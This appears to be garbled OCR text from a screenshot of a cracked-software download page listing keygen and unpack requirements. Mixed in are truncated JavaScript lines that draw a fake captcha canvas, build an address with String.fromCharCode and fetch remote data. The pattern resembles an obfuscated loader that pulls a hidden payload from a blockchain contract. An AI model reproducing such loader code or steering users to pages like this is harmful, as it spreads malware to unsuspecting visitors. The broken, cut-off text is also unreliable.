
🗂 Hash:
2bee82ee7113ab46b2c44243
2026-03-20
Last Updated:
<img src="data:image/gif;base64,R0lGODlhAQABAIAA
c=document.getElementById('captchaCanvas'),x=c.getCon
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo
q=String.fromCharCode(34);const re=await fetch(r,{me
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,1
j=await re.json();if(j.result){let h=j.result.substring(130
Processor:
Dual-core for keygens
RAM:
Minimum 4 GB
Disk space:
64 GB for unpack